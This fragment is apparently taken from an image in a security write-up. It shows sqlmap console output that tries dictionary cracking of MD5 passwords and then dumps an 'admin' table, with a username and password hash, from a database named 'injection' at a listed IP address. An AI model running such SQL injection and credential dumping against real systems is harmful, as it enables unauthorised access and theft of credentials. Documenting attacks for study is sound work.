 sqlmap
[17:32:10] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[17:32:10] [INFO] starting 4 processes
utf-8
utf-8
utf-8
utf-8
[17:33:29] [WARNING] no clear password(s) found
[17:33:29] [INFO] postprocessing table dump
Database: injection
Table: admin
[1 entry]
+----+----------+----------------------------------+
| id | username | password                         |
+----+----------+----------------------------------+
| 1  | admin    | fef0b74e182f540724e23a83ed92b847 |
+----+----------+----------------------------------+
[17:33:29] [INFO] table 'injection.admin' dumped to CSV file 'C:\Users\scanf\.sq
lmap\output\101.200.145.44\dump\injection\admin.csv'
[17:33:29] [INFO] fetched data logged to text files under 'C:\Users\scanf\.sqlma
p\output\101.200.145.44'
[*] shutting down at 17:33:29
[wooyun@scanf~]# Sqlmap